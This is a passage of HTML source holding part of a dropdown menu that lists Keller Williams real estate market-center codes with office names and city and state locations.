										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
